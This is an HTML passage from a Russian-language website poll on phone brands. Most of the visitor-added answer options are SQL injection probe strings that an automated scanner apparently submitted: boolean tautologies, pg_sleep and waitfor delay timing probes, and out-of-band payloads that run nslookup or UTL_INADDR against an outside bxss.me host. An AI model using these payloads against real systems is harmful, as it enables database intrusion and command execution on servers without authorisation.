class="dem-label">-1' OR 2+737-737-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="676"><div class="dem-label">-1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="677"><div class="dem-label">-1" OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="678"><div class="dem-label">zzhVGaRR'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="679"><div class="dem-label">xe2JWeKe';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="672"><div class="dem-label">@@6HfrG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="680"><div class="dem-label">PSHXU9Dq');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="661"><div class="dem-label">-1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="662"><div class="dem-label">-1" OR 2+71-71-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="683"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="684"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="685"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="686"><div class="dem-label">326'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="687"><div class="dem-label">@@ngBGe<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="688"><div class="dem-label">-1 OR 2+933-933-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="689"><div class="dem-label">-1 OR 2+680-680-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="690"><div class="dem-label">-1' OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="691"><div class="dem-label">-1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="692"><div class="dem-label">-1" OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="693"><div class="dem-label">QAiFdDh0'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="694"><div class="dem-label">ApWG39qL';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="695"><div class="dem-label">pRgJb61C');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="696"><div class="dem-label">A7ohmmwU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="697"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="698"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="699"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="700"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="701"><div class="dem-label">633'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="17"><div class="dem-label">Asus <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span></div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 863</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">17.04.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> 